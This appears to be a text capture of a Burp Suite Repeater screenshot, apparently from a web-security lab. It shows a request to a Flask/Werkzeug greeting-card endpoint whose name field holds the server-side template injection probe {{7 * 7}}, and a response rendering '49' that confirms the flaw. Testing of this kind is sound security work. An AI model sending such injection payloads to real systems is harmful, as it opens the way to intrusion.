 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1
Send Cancel Target: http://172.25.0.55 HTTP/1
Request
Pretty Raw Hex \n
1 POST /card HTTP/1.1
2 Host: 172.25.0.55
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.55
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://172.25.0.55/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name={{7 * 7}}&occasion=
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Tue, 07 Nov 2023 10:47:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11
6 Connection: close
7
8 Happy , 49!
Search... 0 highlights
Inspector
Done 184 bytes | 1,011 millis